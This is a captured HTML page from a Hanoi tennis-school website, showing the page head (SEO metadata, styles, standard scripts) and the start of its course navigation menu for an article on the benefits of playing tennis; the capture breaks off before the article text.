

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/
body_size: 14179
content:
<!DOCTYPE HTML>
<html lang="vi" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>6 lợi ích chung khi chơi tennis bạn nên biết</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_avenue_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avenue_wp/apple_touch_icon.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="6 lợi ích chung khi chơi tennis bạn nên nhớ.Chơi tennis thường xuyên mang lại rất nhiều lợi ích cho cơ thể,theo dõi bai viết sau để hiểu rõ hơn nhé" />
	<link rel="canonical" href="https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 lợi ích chung khi chơi tennis bạn nên biết" />
	<meta property="og:description" content="6 lợi ích chung khi chơi tennis bạn nên nhớ.Chơi tennis thường xuyên mang lại rất nhiều lợi ích cho cơ thể,theo dõi bai viết sau để hiểu rõ hơn nhé" />
	<meta property="og:url" content="https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/" />
	<meta property="og:site_name" content="Dạy học tennis ở Hà Nội" />
	<meta property="article:published_time" content="2016-04-28T12:30:13+00:00" />
	<meta property="article:modified_time" content="2016-04-28T12:30:32+00:00" />
	<meta property="og:image" content="http://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg" />
	<meta name="author" content="Trung tâm Green Club Tennis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Trung tâm Green Club Tennis" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#article","isPartOf":{"@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/"},"author":{"name":"Trung tâm Green Club Tennis","@id":"https://daytennis.com.vn/#/schema/person/a8e52ba58348f6f93be08cf5ee89be54"},"headline":"6 lợi ích chung khi chơi tennis","datePublished":"2016-04-28T12:30:13+00:00","dateModified":"2016-04-28T12:30:32+00:00","mainEntityOfPage":{"@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/"},"wordCount":871,"commentCount":0,"image":{"@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#primaryimage"},"thumbnailUrl":"http://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg","articleSection":["TIN TỨC"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#respond"]}]},{"@type":"WebPage","@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/","url":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/","name":"6 lợi ích chung khi chơi tennis bạn nên biết","isPartOf":{"@id":"https://daytennis.com.vn/#website"},"primaryImageOfPage":{"@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#primaryimage"},"image":{"@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#primaryimage"},"thumbnailUrl":"http://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg","datePublished":"2016-04-28T12:30:13+00:00","dateModified":"2016-04-28T12:30:32+00:00","author":{"@id":"https://daytennis.com.vn/#/schema/person/a8e52ba58348f6f93be08cf5ee89be54"},"description":"6 lợi ích chung khi chơi tennis bạn nên nhớ.Chơi tennis thường xuyên mang lại rất nhiều lợi ích cho cơ thể,theo dõi bai viết sau để hiểu rõ hơn nhé","breadcrumb":{"@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#primaryimage","url":"http://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg","contentUrl":"http://daytennis.com.vn/wp-content/uploads/6-loi-ich-chung-khi-choi-tennis.jpg"},{"@type":"BreadcrumbList","@id":"https://daytennis.com.vn/6-loi-ich-chung-khi-choi-tennis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://daytennis.com.vn/"},{"@type":"ListItem","position":2,"name":"6 lợi ích chung khi chơi tennis"}]},{"@type":"WebSite","@id":"https://daytennis.com.vn/#website","url":"https://daytennis.com.vn/","name":"Dạy học tennis ở Hà Nội","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daytennis.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://daytennis.com.vn/#/schema/person/a8e52ba58348f6f93be08cf5ee89be54","name":"Trung tâm Green Club Tennis","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://daytennis.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=96&d=wavatar&r=g","caption":"Trung tâm Green Club Tennis"},"description":"Liên tục mở các lớp học Tennis ở Hà Nội cho người mới bắt đầu với trên 10 NĂM kinh nghiệm trong lĩnh vực dạy học Tennis. Tự hào đào tạo nhiều thế hệ tiếp cận với môn thể thao này. Giúp cho mọi người luôn có sức khỏe trong cuộc sống. Mọi chi tiết xin liên hệ theo Hotline 0916 903 806","sameAs":["http://daytennis.com.vn/"],"url":"https://daytennis.com.vn/author/ducnguyen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://daytennis.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaytennis.com.vn%2F6-loi-ich-chung-khi-choi-tennis%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://daytennis.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaytennis.com.vn%2F6-loi-ich-chung-khi-choi-tennis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://daytennis.com.vn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lockcop-css' href='https://daytennis.com.vn/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://daytennis.com.vn/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daytennis.com.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<link rel="https://api.w.org/" href="https://daytennis.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daytennis.com.vn/wp-json/wp/v2/posts/1390" /><link rel='shortlink' href='https://daytennis.com.vn/?p=1390' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

a:hover{
color: red;
}
a {
text-decoration: none;
}
a:active {
color: #FF0;
}
a:visited {
color: gray;
}</style>
<!-- end Simple Custom CSS and JS -->
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #54b847;}#mysticky-nav.wrapfixed .myfixed{ background-color: #54b847; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<link rel="icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-45x45.png" sizes="32x32" />
<link rel="icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://daytennis.com.vn/wp-content/uploads/cropped-logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/

.tm-footer {display:none}
a:hover{
color: red;
}
a {
text-decoration: none;
}
a:active {
color: #FF0;
}
a:visited {
color: gray;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel="stylesheet" href="/wp-content/themes/yoo_avenue_wp/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_avenue_wp/css/custom.css">
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_avenue_wp/js/theme.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1390 single-format-standard wp-theme-yoo_avenue_wp tm-isblog wp-single">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1096342770380711";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <div class="tm-page-bg">

        <div class="uk-container uk-container-center">

            <div class="tm-container">

                                <div class="tm-headerbar uk-clearfix uk-hidden-small">

                                        <a class="tm-logo" href="https://daytennis.com.vn"><div style="heigth:50px"></div></a>
                    
                    
                    
                </div>
                
                                <div class="tm-top-block tm-grid-block">

                                        <nav class="tm-navbar uk-navbar">

                                                <ul class="uk-navbar-nav uk-hidden-small"><li data-uk-dropdown="{}"><a href="https://daytennis.com.vn/">TRANG CHỦ</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/gioi-thieu/">GIỚI THIỆU</a></li><li class="uk-parent" data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/">CÁC KHÓA HỌC</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/thu-vien-anh-hoc-vien/">Thư viện ảnh học viên</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis mới</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a title="Lớp học Tennis cho trẻ em" rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học 